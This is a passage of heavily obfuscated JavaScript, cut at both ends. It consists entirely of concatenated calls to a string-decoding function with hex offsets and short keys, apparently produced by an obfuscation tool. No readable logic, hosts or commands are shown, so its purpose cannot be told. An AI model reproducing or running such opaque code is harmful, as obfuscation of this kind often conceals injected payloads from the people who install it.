4')+S(0x17f3,'j43P')+S(0xed9,'V%bT')+S(0xe09,'OMlV')+S(0x10d8,'mhe&')+S(0x1cf,'#^0%')+S(0x1979,'#]#f')+S(0x65e,'L#Z]')+S(0xdad,'dtFt')+S(0x1309,'L#Z]')+S(0x5a2,'0Ep@')+S(0x152b,'%vM1')+S(0x178,'KJ7i')+S(0x397,'m1I4')+S(0xf4e,'17O%')+S(0x3d1,'!Q(7')+S(0x936,'#^0%')+S(0x1821,'QU$5')+S(0xa47,'EFwN')+S(0x12f2,'QU$5')+S(0x28c,'&k6g')+S(0x2aa,'#^0%')+S(0x12e3,'&Zxr')+S(0x460,'17O%')+S(0x808,'U9YM')+S(0xc95,'nU)t')+S(0x5c3,'9$#!')+S(0xa19,'r6U$')+S(0x11ca,'uUHy')+S(0x154,'mtBG')+S(0x590,'%vM1')+S(0x1659,'#]#f')+S(0x527,'!Rdi')+S(0x49d,'M*41')+S(0x210,'!Q(7')+S(0x66f,'mtBG')+S(0x1aa1,'!Q(7')+S(0xd0a,'7^4j')+S(0xc82,'R52h')+S(0xf31,'conx')+S(0x727,'9$#!')+S(0x19de,'fpe)')+S(0xd26,'f6LJ')+S(0x1361,'dtFt')+S(0x10d0,'bzhz')+S(0xa2d,'SXQ%')+S(0xbee,'[U7D')+S(0x72c,'dtFt')+S(0xbff,'7^4j')+S(0xa29,'Pe9]')+S(0x1aaa,'9$#!')+S(0x17a,'SXQ%')+S(0x16d4,'B]BK')+S(0xf07,'EFwN')+S(0xfe4,'j43P')+S(0xc8d,'M*41')+S(0xb09,'%vM1')+S(0x180c,'[U7D')+S(0xb8b,'wo*y')+S(0xa53,'&k6g')+S(0x4bb,'#^0%')+S(0x13ab,'r6U$')+S(0xf03,'ystP')+S(0x863,'dtFt')+S(0x440,'j43P')+S(0x390,'mtBG')+S(0xeae,'#^0%')+S(0x1687,'Qs4U')+S(0x341,'m1I4')+S(0x184b,'OMlV')+S(0x26c,'V%bT')+S(0x1514,'SXQ%')+S(0x56d,'XJZ*')+S(0x198b,'f6LJ')+S(0x1fe,'XJZ*')+S(0x2ff,'uUHy')+S(0x276,'OMlV')+S(0xaaa,'Qs4U')+S(0x11e6,'!Rdi')+S(0x1a26,'&k6g')+S(0x1885,'r6U$')+S(0x3bb,'SXQ%')+S(0x18ee,'L#Z]')+S(0x1a51,'OD0i')+S(0x1675,'!Q(7')+S(0x1614,'j43P')+S(0x1669,'%vM1')+S(0x2b3,'f6LJ')+S(0x90a,'SXQ%')+S(0x1358,'fpe)')+S(0x62d,'%vM1')+S(0x6d3,'XPyx')+S(0x48e,'#^0%')+S(0x62a,'uUHy')+S(0x11e3,'!7t#')+S(0x186f,'f6LJ')+S(0xffd,'Pe9]')+S(0x1436,'Qs4U')+S(0x1ae,'R1dJ')+S(0x370,'M*41')+S(0x792,'bzhz')+S(0xdd2,'Qs4U')+S(0x1a89,'vbeR')+S(0xa0b,'SXQ%')+S(0x98b,'#]#f')+S(0x4be,'OMlV')+S(0xbe7,'eydP')+S(0x170f,'0Ep@')+S(0xce5,'&Zxr')+S(0x12d2,'bzhz')+S(0xbc4,'17O%')+S(0x462,'dtFt')+S(0x28e,'Wff@')+S(0x155e,'&Zxr')+S(0x1569,'U9YM')+S(0x1531,'bzhz')+S(0x24b,'B]BK')+S(0x121a,'uUHy')+S(0xad5,'M*41')+S(0xb54,'j43P')+S(0x129c,'XJZ*')+S(0x2e0,'V%bT')+S(0x10df,'conx')+S(0xc28,'U9YM')+S(0xd9e,'!7t#')+S(0x13b4,'dtFt')+S(0x16c1,'eydP')+S(0x15a8,'[U7D')+S(0x1027,'conx')+S(0x2ac,'5dRX')+S(0xc6c,'[U7D')+S(0xd20,'B]BK')+S(0x16fe,'&k6g')+S(0x7bf,'&k6g')+S(0x6c9,'m1I4')+S(0x1370,'Wff@')+S(0x4d3,'9$#!')+S(0x1660,'B]BK')+S(0x19ff,'f6LJ')+S(0x6fa,'L#Z]')+S(0xfa1,'R52h')+S(0xe6a,'7M73')+S(0x1c6,'fpe)')+S(0x114e,'SXQ%')+S(0x16a7,'!7t#')+S(0xfdd,'OMlV')+S(0x1474,'Qs4U')+S(0xd1e,'!Rdi')+S(0x132e,'j43P')+S(0x60c,'fpe)')+S(0xfee,'nU)t')+S(0x9e8,'R52h')+S(0xf17,'#]#f')+S(0xca7,'M*41')+S(0x35b,'Qs4U')+S(0x1297,'XPyx')+S(0xe47,'#]#f')+S(0x977,'!7t#')+S(0x1096,'conx')+S(0x36d,'!7t#')+S(0x380,'OD0i')+S(0x1ca,'0Ep@')+S(0xc5b,'R1dJ')+S(0x2ed,'conx')+S(0x768,'EFwN')+S(0x9b9,'7M73')+S(0x582,'OMlV')+S(0xf0f,'B]BK')+S(0x100b,'#^0%')+S(0x1a67,'XJZ*')+S(0x14d7,'M*41')+S(0x18a0,'7M73')+S(0x166f,'M*41')+S(0x16ac,'0Ep@')+S(0xfb1,'mtBG')+S(0x1498,'B]BK')+S(0xd7b,'&k6g')+S(0x916,'7M73')+S(0x195,'M*41')+S(0x966,'KJ7i')+S(0x102e,'nU)t')+S(0xeb4,'vbeR')+S(0xc6b,'XPyx')+S(0xb07,'j43P')+S(0x13ea,'sa^i')+S(0xa34,'j43P')+S(0xc7f,'#^0%')+S(0x17fe,'0Ep@')+S(0xbde,'!7t#')+S(0xbbe,'QU$5')+S(0x90f,'R1dJ')+S(0x17b2,'5dRX')+S(0x1883,'V%bT')+S(0x4c5,'sa^i'))+(S(0x1826,'17O%')+S(0x1a4f,'ystP')+S(0xf69,'m1I4')+S(0xf41,'XJZ*')+S(0x542,'nU)t')+S(0xa4a,'#]#f')+S(0xfda,'!Rdi')+S(0x219,'M*41')+S(0xdd9,'7M73')+S(0x1aa2,'mhe&')+S(0x66a,'r6U$')+S(0x5b2,'Pe9]')+S(0x1529,'ystP')+S(0x278,'XJZ*')+S(0x1122,'XJZ*')+S(0x183d,'Pe9]')+S(0x14b7,'EFwN')+S(0x17f,'Pe9]')+S(0x121c,'&Zxr')+S(0xd09,'EFwN')+S(0x1938,'M*41')+S(0x1eb,'7^4j')+S(0x7b5,'dtFt')+S(0x1699,'fpe)')+S(0x82b,'vbeR')+S(0x1567,'m1I4')+S(0x3e9,'ystP')+S(0x44b,'vbeR')+S(0xb83,'R52h')+S(0xec5,'&k6g')+S(0xc73,'ystP')+S(0x1064,'KJ7i')+S(0x14e4,'B]BK')+S(0x1282,'0Ep@')+S(0x165d,'XPyx')+S(0x323,'nU)t')+S(0x1650,'R1dJ')+S(0x144c,'j43P')+S(0x1853,'Wff@')+S(0x9a0,'Wff@')+S(0x1929,'!7t#')+S(0x161b,'!Q(7')+S(0x16dc,'KJ7i')+S(0x1668,'nU)t')+S(0x764,'9$#!')+S(0x12c4,'uUHy')+S(0x171e,'[U7D')+S(0x1243,'M*41')+S(0x133c,'r6U$')+S(0x892,'SXQ%')+S(0x17d1,'conx')+S(0xa8b,'mtBG')+S(0xd76,'0Ep@')+S(0x364,'XPyx')+S(0x93f,'nU)t')+S(0x9a6,'R52h')+S(0x30a,'uUHy')+S(0x782,'[U7D')+S(0x146e,'7M73')+S(0xb36,'dtFt')+S(0x12f8,'7^4j')+S(0xf28,'&k6g')+S(0x1561,'7M73')+S(0x1ab5,'0Ep@')+S(0xd9a,'bzhz')+S(0x1270,'7M73')+S(0x12d0,'r6U$')+S(0x169,'vbeR')+S(0x51d,'5dRX')+S(0x17e8,'OD0i')+S(0xe4e,'0Ep@')+S(0xad8,'#]#f')+S(0xed5,'j43P')+S(0xab7,'conx')+S(0x9ea,'XPyx')+S(0x185f,'KJ7i')+S(0x240,'R1dJ')+S(0x1997,'vbeR')+S(0x195c,'eydP')+S(0x1a92,'OMlV')+S(0x1449,'ystP')+S(0x13b1,'&Zxr')+S(0xfe0,'KJ7i')+S(0xa85,'L#Z]')+S(0x89e,'&k6g')+S(0xe1e,'f6LJ')+S(0xd13,'L#Z]')+S(0xff7,'j43P')+S(0xc2b,'9$#!')+S(0xcc7,'XJZ*')+S(0x6e6,'M*41')+S(0xb43,'5dRX')+S(0x2d6,'17O%')+S(0x1276,'r6U$')+S(0x137e,'f6LJ')+S(0xde0,'5dRX')+S(0x54a,'Wff@')+S(0x84f,'Wff@')+S(0xbab,'[U7D')+S(0x199a,'R52h')+S(0x1a72,'Qs4U')+S(0x1a96,'m1I4')+S(0xd29,'!7t#')+S(0x1005,'SXQ%')+S(0xa40,'uUHy')+S(0xb59,'7^4j')+S(0x417,'eydP')+S(0x355,'bzhz')+S(0x15d6,'R1dJ')+S(0x672,'j43P')+S(0x198,'ystP')+S(0x1317,'Wff@')+S(0x2ab,'U9YM')+S(0x1360,'eydP')+S(0x6ad,'EFwN')+S(0x129e,'V%bT')+S(0x1471,'wo*y')+S(0x9f9,'R52h')+S(0x182a,'Pe9]')+S(0xeb2,'M*41')+S(0x54b,'9$#!')+S(0x489,'conx')+S(0x18c0,'B]BK')+S(0x60e,'SXQ%')+S(0x35c,'SXQ%')+S(0x15a0,'bzhz')+S(0x592,'uUHy')+S(0x347,'nU)t')+S(0x19fe,'QU$5')+S(0xb62,'&k6g')+S(0x16bd,'9$#!')+S(0x17f7,'wo*y')+S(0xf64,'EFwN')+S(0xe76,'9$#!')+S(0x2be,'uUHy')+S(0x12df,'r6U$')+S(0x1a75,'mhe&')+S(0x1a5a,'[U7D')+S(0xd06,'!Rdi')+S(0xc9a,'5dRX')+S(0xf84,'%vM1')+S(0x1387,'Qs4U')+S(0x5fc,'7M73')+S(0x1343,'r6U$')+S(0x105c,'&k6g')+S(0xcb9,'fpe)')+S(0x1a18,'OD0i')+S(0xd1b,'vbeR')+S(0x7ec,'OMlV')+S(0x109b,'Qs4U')+S(0x1710,'L#Z]')+S(0x871,'j43P')+S(0x17ab,'V%bT')+S(0x12b6,'0Ep@')+S(0x48b,'eydP')+S(0x19e,'L#Z]')+S(0x15de,'0Ep@')+S(0x1ac,'QU$5')+S(0x1250,'KJ7i')+S(0x16a6,'conx')+S(0x1447,'j43P')+S(0x7ac,'XJZ*')+S(0x1051,'9$#!')+S(0x70a,'wo*y')+S(0x116d,'wo*y')+S(0x62b,'XPyx')+S(0x1269,'ystP')+S(0x95e,'7M73')+S(0x82f,'fpe)')+S(0x1237,'SXQ%')+S(0x322,'#]#f')+S(0x31e,'M*41')+S(0x1018,'B]BK')+S(0x239,'9$#!')+S(0x12de,'r6U$')+S(0xa77,'m1I4')+S(0x4ad,'#^0%')+S(0x1185,'#^0%')+S(0x707,'nU)t')+S(0xb8a,'sa^i')+S(0x2d1,'QU$5')+S(0x181c,'QU$5')+S(0x1133,'f6LJ')+S(0x181f,'B]BK')+S(0x17c8,'XPyx')+S(0x11ed,'EFwN')+S(0x163d,'B]BK')+S(0x1108,'ystP')+S(0xc7a,'!Rdi')+S(0xef7,'[U7D')+S(0x618,'uUHy')+S(0x967,'U9YM')+S(0xbae,'Qs4U')+S(0x1c8,'5dRX')+S(0x180b,'fpe)')+S(0x1194,'17O%')+S(0xfd9,'EFwN')+S(0x1165,'OD0i')+S(0x19fb,'R1dJ')+S(0x10fb,'R1dJ'))+(S(0x175f,'R1dJ')+S(0x14d6,'&k6g')+S(0x3a0,'R1dJ')+S(0xffa,'vbeR')+S(0xd18,'eydP')+S(0x182e,'wo*y')+S(0x856,'wo*y')+S(0xa4f,'&k6g')+S(0x15bf,'eydP')+S(0x6c1,'#^0%')+S(0x196a,'KJ7i')+S(0xaf3,'5dRX')+S(0x5b7,'9$#!')+S(0x183c,'mhe&')+S(0x1197,'QU$5')+S(0x1644,'KJ7i')+S(0x1694,'0Ep@')+S(0x1acb,'mtBG')+S(0xccf,'[U7D')+S(0xa28,'XJZ*')+S(0xce1,'nU)t')+S(0xaf2,'!Q(7')+S(0xa6c,'#]#f')+S(0x1045,'KJ7i')+S(0x1651,'L#Z]')+S(0x1a62,'M*41')+S(0x4b8,'5dRX')+S(0x199e,'U9YM')+S(0x105a,'7^4j')+S(0x1441,'mtBG')+S(0x730,'XJZ*')+S(0x577,'#]#f')+S(0x1168,'0Ep@')+S(0x4f3,'5dRX')+S(0x1a9f,'R1dJ')+S(0x1345,'mhe&')+S(0x92f,'m1I4')+S(0x1524,'&k6g')+S(0x5aa,'OD0i')+S(0x16a5,'KJ7i')+S(0x498,'#]#f')+S(0x486,'XPyx')+S(0x4ef,'Pe9]')+S(0xb4a,'R52h')+S(0x15bc,'Wff@')+S(0x35a,'mhe&')+S(0x18d1,'&Zxr')+S(0xe6f,'B]BK')+S(0x154d,'Pe9]')+S(0xbf4,'Wff@')+S(0x10b0,'vbeR')+S(0x1a4e,'SXQ%')+S(0x16d0,'L#Z]')+S(0x37a,'vbeR')+S(0xd4f,'!Q(7')+S(0x12ef,'M*41')+S(0xb33,'OMlV')+S(0x1953,'KJ7i')+S(0x7d5,'17O%')+S(0x1a11,'f6LJ')+S(0xfb0,'&Zxr')+S(0x5c6,'KJ7i')+S(0x55d,'conx')+S(0x13a9,'KJ7i')+S(0x1f9,'r6U$')+S(0xcfe,'R1dJ')+S(0x157,'#^0%')+S(0x1049,'bzhz')+S(0x27a,'OMlV')+S(0xb8c,'Wff@')+S(0xb65,'%vM1')+S(0x3db,'&k6g')+S(0x4fa,'OMlV')+S(0x9ad,'sa^i')+S(0xef6,'#]#f')+S(0xf5b,'5dRX')+S(0x535,'V%bT')+S(0x166b,'!7t#')+S(0x1513,'&Zxr')+S(0x335,'R52h')+S(0xe29,'SXQ%')+S(0xf66,'B]BK')+S(0x265,'sa^i')+S(0x11dc,'OD0i')+S(0x162a,'uUHy')+S(0x1cd,'OD0i')+S(0x1588,'wo*y')+S(0x5cf,'r6U$')+S(0x827,'nU)t')+S(0x674,'ystP')+S(0x4e3,'eydP')+S(0x158c,'ystP')+S(0x5f2,'!Q(7')+S(0xde3,'conx')+S(0x19f,'B]BK')+S(0x1412,'7^4j')+S(0x12a4,'conx')+S(0x5f9,'9$#!')+S(0x15fa,'Wff@')+S(0xca6,'#]#f')+S(0x1880,'Qs4U')+S(0xbaa,'r6U$')+S(0xd88,'XPyx')+S(0xdde,'!Rdi')+S(0x1028,'Pe9]')+S(0xb11,'Pe9]')+S(0xb2d,'QU$5')+S(0x97d,'V%bT')+S(0x206,'#^0%')+S(0x12bf,'Wff@')+S(0x1475,'[U7D')+S(0x123f,'Pe9]')+S(0x870,'7^4j')+S(0xeb5,'R1dJ')+S(0x10f1,'KJ7i')+S(0x8f3,'0Ep@')+S(0x17ff,'!Rdi')+S(0x1e0,'ystP')+S(0x97c,'B]BK')+S(0xc3e,'fpe)')+S(0x9c4,'L#Z]')+S(0x1930,'j43P')+S(0xf9e,'nU)t')+S(0xb12,'B]BK')+S(0x54e,'5dRX')+S(0x11f0,'SXQ%')+S(0x1703,'eydP')+S(0x17c7,'5dRX')+S(0x1828,'QU$5')+S(0x1519,'SXQ%')+S(0x4e0,'wo*y')+S(0xdd6,'sa^i')+S(0x1767,'V%bT')+S(0x144d,'j43P')+S(0x15da,'XJZ*')+S(0x425,'eydP')+S(0x72d,'Qs4U')+S(0x108f,'5dRX')+S(0x179b,'Wff@')+S(0x18bd,'ystP')+S(0x59e,'B]BK')+S(0x1a98,'Qs4U')+S(0x8ab,'R1dJ')+S(0x1229,'#]#f')+S(0x11aa,'M*41')+S(0x103f,'XPyx')+S(0x430,'EFwN')+S(0x111e,'uUHy')+S(0xcf6,'vbeR')+S(0x14e1,'conx')+S(0x433,'mhe&')+S(0x1ab7,'QU$5')+S(0x7e0,'m1I4')+S(0xc51,'!Rdi')+S(0x11e7,'R1dJ')+S(0x15a7,'5dRX')+S(0x999,'dtFt')+S(0x294,'#^0%')+S(0x1423,'&Zxr')+S(0x55f,'5dRX')+S(0xfa7,'Qs4U')+S(0x4ba,'#]#f')+S(0x42e,'L#Z]')+S(0xe11,'eydP')+S(0x5cd,'uUHy')+S(0x170,'7M73')+S(0x7d6,'0Ep@')+S(0x650,'[U7D')+S(0xe87,'conx')+S(0x1025,'V%bT')+S(0x3d7,'dtFt')+S(0x21a,'OMlV')+S(0x971,'SXQ%')+S(0xfc5,'[U7D')+S(0x1592,'sa^i')+S(0xc55,'OD0i')+S(0x12b8,'eydP')+S(0x167b,'KJ7i')+S(0x144e,'L#Z]')+S(0x558,'V%bT')+S(0x1612,'eydP')+S(0x57e,'fpe)')+S(0x1493,'%vM1')+S(0x3e2,'mhe&')+S(0xe5b,'eydP')+S(0x19c3,'0Ep@')+S(0x1a66,'&Zxr')+S(0x4ce,'conx')+S(0x17e0,'conx')+S(0x12b0,'#]#f')+S(0x1443,'%vM1')+S(0x1537,'Pe9]')+S(0x61c,'Qs4U')+S(0x140a,'9$#!')+S(0x10cc,'L#Z]')+S(0x1631,'KJ7i')+S(0x17db,'uUHy')+S(0xc8f,'!Rdi')+S(0x1769,'#^0%')+S(0x4a6,'vbeR'))+(S(0x1aa5,'KJ7i')+S(0x36b,'#]#f')+S(0x1240,'QU$5')+S(0x132f,'%vM1')+S(0x13d1,'wo*y')+S(0x1691,'!Rdi')+S(0x11db,'9$#!')+S(0x1896,'M*41')+S(0x10c4,'!7t#')+S(0x930,'Qs4U')+S(0x134e,'j43P')+S(0x4d5,'QU$5')+S(0xdc2,'XJZ*')+S(0x1605,'sa^i')+S(0x1369,'mtBG')+S(0xdce,'f6LJ')+S(0x2dd,'5dRX')+S(0xe10,'XJZ*')+S(0x116b,'[U7D')+S(0x541,'QU$5')+S(0x1052,'QU$5')+S(0xbf6,'7M73')+S(0xf2d,'M*41')+S(0x457,'conx')+S(0x331,'R52h')+S(0x1988,'KJ7i')+S(0x631,'ystP')+S(0x63f,'eydP')+S(0x212,'m1I4')+S(0x10f2,'f6LJ')+S(0xf6b,'mtBG')+S(0x10ee,'uUHy')+S(0x1921,'R52h')+S(0xb8d,'dtFt')+S(0x1670,'M*41')+S(0x15b9,'!7t#')+S(0x1001,'OD0i')+S(0xac9,'5dRX')+S(0x1149,'[U7D')+S(0x7d1,'Wff@')+S(0x795,'nU)t')+S(0x55e,'&k6g')+S(0x1959,'L#Z]')+S(0x5cb,'XPyx')+S(0x666,'wo*y')+S(0x1539,'M*41')+S(0x91a,'!Q(7')+S(0x1870,'17O%')+S(0xdbf,'R1dJ')+S(0x9c9,'&k6g')+S(0x1587,'mtBG')+S(0x5d6,'B]BK')+S(0x656,'#]#f')+S(0xeea,'r6U$')+S(0x14cd,'f6LJ')+S(0xd0e,'%vM1')+S(0x12be,'Wff@')+S(0x1924,'nU)t')+S(0x855,'r6U$')+S(0x8ed,'m1I4')+S(0xa36,'sa^i')+S(0x474,'&k6g')+S(0x173d,'r6U$')+S(0x1376,'KJ7i')+S(0x8f7,'XJZ*')+S(0x358,'wo*y')+S(0x4b0,'ystP')+S(0x69a,'f6LJ')+S(0x15c5,'bzhz')+S(0x1394,'EFwN')+S(0x755,'XPyx')+S(0xf3c,'mhe&')+S(0xedf,'uUHy')+S(0xcb1,'Qs4U')+S(0xb1c,'mtBG')+S(0x9bb,'R1dJ')+S(0x137b,'mtBG')+S(0xca8,'SXQ%')+S(0x259,'7^4j')+S(0x19b5,'mhe&')+S(0x91c,'EFwN')+S(0x3b8,'R52h')+S(0x10b2,'OMlV')+S(0x1879,'5dRX')+S(0x1125,'sa^i')+S(0x5fe,'bzhz')+S(0xe88,'vbeR')+S(0x14fa,'7^4j')+S(0xc13,'9$#!')+S(0x1103,'0Ep@')+S(0x110a,'U9YM')+S(0x7d0,'mhe&')+S(0x139b,'U9YM')+S(0xf27,'f6LJ')+S(0xb2b,'V%bT')+S(0x16c,'m1I4')+S(0x7c4,'KJ7i')+S(0x654,'5dRX')+S(0x805,'U9YM')+S(0x17d5,'&Zxr')+S(0x13c1,'!7t#')+S(0x2a2,'!Rdi')+S(0x1712,'uUHy')+S(0x622,'OMlV')+S(0x683,'Pe9]')+S(0x6a8,'uUHy')+S(0x11c5,'mtBG')+S(0x174b,'!Q(7')+S(0x95b,'0Ep@')+S(0xb73,'7M73')+S(0x2d9,'5dRX')+S(0x15aa,'!Rdi')+S(0x10f9,'mhe&')+S(0x32b,'XPyx')+S(0x181,'L#Z]')+S(0xae0,'Qs4U')+S(0x190,'eydP')+S(0x248,'OMlV')+S(0xafd,'0Ep@')+S(0xccc,'L#Z]')+S(0x18d9,'XPyx')+S(0x17f2,'U9YM')+S(0xd31,'R1dJ')+S(0x24c,'SXQ%')+S(0x327,'M*41')+S(0x1759,'!Q(7')+S(0x131e,'j43P')+S(0x1130,'nU)t')+S(0x85f,'[U7D')+S(0x19a6,'&Zxr')+S(0x18c9,'uUHy')+S(0xe14,'7M73')+S(0xef8,'dtFt')+S(0x143a,'OD0i')+S(0x2e7,'U9YM')+S(0x14b1,'!7t#')+S(0x14bf,'ystP')+S(0x136e,'7M73')+S(0xd7f,'XPyx')+S(0x8a9,'Qs4U')+S(0xb44,'sa^i')+S(0x1948,'0Ep@')+S(0xdd1,'ystP')+S(0x5c5,'7^4j')+S(0x882,'conx')+S(0x19e4,'wo*y')+S(0x574,'R52h')+S(0xbac,'OD0i')+S(0x19ce,'XJZ*')+S(0x74a,'0Ep@')+S(0x1a04,'&Zxr')+S(0x388,'vbeR')+S(0xe61,'r6U$')+S(0x19be,'Qs4U')+S(0x18e3,'f6LJ')+S(0xec3,'KJ7i')+S(0xef5,'mtBG')+S(0x124f,'!Rdi')+S(0xba9,'XPyx')+S(0x942,'wo*y')+S(0x15ac,'bzhz')+S(0x75f,'!7t#')+S(0x1a42,'KJ7i')+S(0x83b,'f6LJ')+S(0x141a,'KJ7i')+S(0x1495,'9$#!')+S(0x314,'%vM1')+S(0x1aa,'&k6g')+S(0x550,'mtBG')+S(0x694,'vbeR')+S(0xe05,'nU)t')+S(0x283,'0Ep@')+S(0x8d8,'sa^i')+S(0x1104,'!Rdi')+S(0x2fb,'r6U$')+S(0x1099,'eydP')+S(0x5d4,'r6U$')+S(0x1138,'U9YM')+S(0x891,'U9YM')+S(0x17f5,'Wff@')+S(0xf4f,'17O%')+S(0x817,'R1dJ')+S(0xdae,'#^0%')+S(0x1ab,'!Q(7')+S(0x32c,'fpe)')+S(0x14c5,'0Ep@')+S(0xb84,'V%bT')+S(0x7c1,'17O%')+S(0xd5f,'r6U$')+S(0x65d,'V%bT')+S(0xf76,'nU)t')+S(0x173e,'wo*y')+S(0x9a1,'&Zxr')+S(0x13f0,'#]#f')+S(0x736,'R52h')+S(0x740,'nU)t')+S(0x1113,'[U7D')+S(0x8af,'Pe9]')+S(0xb7b,'L#Z]')+S(0xb1b,'uUHy'))+(S(0x1208,'SXQ%')+S(0x12f9,'!Rdi')+S(0xdb0,'fpe)')+S(0x284,'KJ7i')+S(0x738,'mhe&')+S(0xb51,'L#Z]')+S(0xb63,'%vM1')+S(0x19c7,'7^4j')+S(0xd6d,'KJ7i')+S(0x109e,'nU)t')+S(0x976,'wo*y')+S(0x1851,'conx')+S(0x19ac,'[U7D')+S(0xdb4,'uUHy')+S(0x92c,'mtBG')+S(0x181a,'5dRX')+S(0x3df,'7^4j')+S(0x1363,'&Zxr')+S(0xf38,'Qs4U')+S(0x222,'r6U$')+S(0x828,'XJZ*')+S(0xbd7,'EFwN')+S(0xd1a,'ystP')+S(0x190c,'bzhz')+S(0xbaf,'nU)t')+S(0x1a0b,'XJZ*')+S(0x1a23,'U9YM')+S(0x150d,'EFwN')+S(0xf7e,'%vM1')+S(0x13e3,'Pe9]')+S(0x1679,'V%bT')+S(0x116f,'XPyx')+S(0x627,'SXQ%')+S(0xbdb,'EFwN')+S(0xa49,'dtFt')+S(0xdf4,'Wff@')+S(0x1566,'XPyx')+S(0xa11,'nU)t')+S(0x17b3,'vbeR')+S(0x19da,'#^0%')+S(0x407,'Wff@')+S(0x14ad,'mtBG')+S(0x59d,'5dRX')+S(0xe82,'#^0%')+S(0xe57,'R1dJ')+S(0x156c,'sa^i')+S(0x1752,'!Rdi')+S(0x4b7,'conx')+S(0x16cc,'[U7D')+S(0x2fd,'!Q(7')+S(0x155c,'j43P')+S(0x105f,'wo*y')+S(0x10f5,'wo*y')+S(0x1646,'XPyx')+S(0xa94,'QU$5')+S(0xd7e,'j43P')+S(0x1805,'!Rdi')+S(0x285,'5dRX')+S(0x777,'Wff@')+S(0x158d,'R1dJ')+S(0x7fd,'!Q(7')+S(0x431,'Qs4U')+S(0x1329,'R1dJ')+S(0x164d,'M*41')+S(0x12e7,'f6LJ')+S(0xf5f,'5dRX')+S(0xfcd,'wo*y')+S(0x3c2,'sa^i')+S(0x7cd,'nU)t')+S(0x7a3,'dtFt')+S(0x152f,'QU$5')+S(0x153c,'#]#f')+S(0x68d,'KJ7i')+S(0xf8e,'V%bT')+S(0xda4,'Pe9]')+S(0xf93,'U9YM')+S(0x11a2,'SXQ%')+S(0x62c,'R1dJ')+S(0x330,'17O%')+S(0xfe9,'Pe9]')+S(0x119c,'[U7D')+S(0x148b,'EFwN')+S(0x1126,'nU)t')+S(0xdac,'U9YM')+S(0x164a,'OD0i')+S(0xc98,'&Zxr')+S(0x915,'bzhz')+S(0x18c5,'!Rdi')+S(0x16b0,'SXQ%')+S(0x925,'KJ7i')+S(0xffb,'7^4j')+S(0x158b,'7M73')+S(0x40e,'mtBG')+S(0x8b7,'7^4j')+S(0x193d,'L#Z]')+S(0xdc0,'B]BK')+S(0x1258,'uUHy')+S(0x865,'5dRX')+S(0x50a,'U9YM')+S(0x12e9,'QU$5')+S(0x5af,'R1dJ')+S(0x1184,'9$#!')+S(0x46e,'#]#f')+S(0x90c,'Qs4U')+S(0x1560,'wo*y')+S(0x612,'R52h')+S(0x1a56,'&Zxr')+S(0x769,'M*41')+S(0xb22,'EFwN')+S(0x1594,'SXQ%')+S(0x10e4,'j43P')+S(0x1095,'R1dJ')+S(0xac3,'nU)t')+S(0x15f4,'OD0i')+S(0x1003,'OD0i')+S(0x190f,'XPyx')+S(0x1430,'r6U$')+S(0xd8a,'r6U$')+S(0x1615,'B]BK')+S(0xcd5,'ystP')+S(0x15f8,'ystP')+S(0x1439,'OD0i')+S(0x658,'7M73')+S(0x11b4,'SXQ%')+S(0x11c0,'j43P')+S(0x616,'conx')+S(0x1024,'!7t#')+S(0x10d2,'!7t#')+S(0x751,'KJ7i')+S(0x1272,'r6U$')+S(0xe86,'vbeR')+S(0xe15,'dtFt')+S(0xf68,'M*41')+S(0xacc,'KJ7i')+S(0xec6,'mtBG')+S(0xe7f,'&Zxr')+S(0x1078,'fpe)')+S(0x1224,'&k6g')+S(0x155f,'Qs4U')+S(0x8cd,'[U7D')+S(0x1354,'QU$5')+S(0x37e,'B]BK')+S(0xaff,'OMlV')+S(0x6b3,'eydP')+S(0x426,'17O%')+S(0xde5,'B]BK')+S(0x1908,'KJ7i')+S(0xc80,'7^4j')+S(0xca1,'&Zxr')+S(0x5a4,'R52h')+S(0xebc,'XPyx')+S(0x1862,'sa^i')+S(0x6f8,'fpe)')+S(0x13ef,'#^0%')+S(0xfe7,'!7t#')+S(0x12e6,'wo*y')+S(0x1287,'!Rdi')+S(0x1902,'17O%')+S(0xf6d,'M*41')+S(0xe49,'mtBG')+S(0x7b1,'#^0%')+S(0xa58,'!Q(7')+S(0x1609,'OMlV')+S(0x10f0,'R52h')+S(0x67a,'r6U$')+S(0x1494,'mhe&')+S(0x503,'EFwN')+S(0x19e8,'m1I4')+S(0x745,'OMlV')+S(0xbba,'OD0i')+S(0x179e,'m1I4')+S(0x1706,'L#Z]')+S(0x8bd,'bzhz')+S(0x19fa,'OD0i')+S(0x585,'R52h')+S(0x45f,'XJZ*')+S(0x85e,'7^4j')+S(0x6d7,'eydP')+S(0x13a0,'9$#!')+S(0x1a8d,'dtFt')+S(0x84a,'!7t#')+S(0x720,'uUHy')+S(0x7ad,'OD0i')+S(0x508,'B]BK')+S(0x1006,'[U7D')+S(0x12da,'!Q(7')+S(0x174c,'L#Z]')+S(0x1063,'5dRX')+S(0x57a,'L#Z]')+S(0x24e,'7^4j')+S(0x19b,'ystP')+S(0x889,'0Ep@')+S(0xd58,'9$#!')+S(0x766,'nU)t')+S(0x1a9,'!Q(7')+S(0xed3,'XJZ*')+S(0x40d,'OMlV')+S(0xb85,'R1dJ')+S(0x95a,'OD0i')+S(0x13e0,'j43P'))+(S(0x602,'EFwN')+S(0x1a39,'R1dJ')+S(0xb48,'!7t#')+S(0x247,'vbeR')+S(0x1517,'fpe)')+S(0x1906,'9$#!')+S(0xb66,'Pe9]')+S(0x9fd,'uUHy')+S(0x2cf,'sa^i')+S(0x246,'R1dJ')+S(0x1331,'!Q(7')+S(0x524,'conx')+S(0xad1,'L#Z]')+S(0x6bd,'&k6g')+S(0xdc8,'5dRX')+S(0x790,'j43P')+S(0x11be,'QU$5')+S(0x946,'m1I4')+S(0xd25,'7M73')+S(0x19c8,'0Ep@')+S(0xa82,'fpe)')+S(0x10de,'[U7D')+S(0x1708,'nU)t')+S(0xe2e,'!7t#')+S(0x109d,'SXQ%')+S(0x804,'sa^i')+S(0x46f,'U9YM')+S(0x61f,'0Ep@')+S(0x17c9,'OMlV')+S(0x3d4,'U9YM')+S(0x162c,'Pe9]')+S(0x1160,'conx')+S(0x17e6,'!7t#')+S(0x1a1e,'wo*y')+S(0x1080,'m1I4')+S(0x1763,'mtBG')+S(0x1435,'XJZ*')+S(0x175d,'Pe9]')+S(0x436,'M*41')+S(0x829,'ystP')+S(0x16e,'7M73')+S(0x5d9,'&Zxr')+S(0x4b3,'&k6g')+S(0x1781,'KJ7i')+S(0x16d6,'KJ7i')+S(0x894,'j43P')+S(0x6a1,'OD0i')+S(0xd07,'mhe&')+S(0xe3d,'bzhz')+S(0xc4d,'EFwN')+S(0xb18,'Qs4U')+S(0xd44,'!7t#')+S(0x16d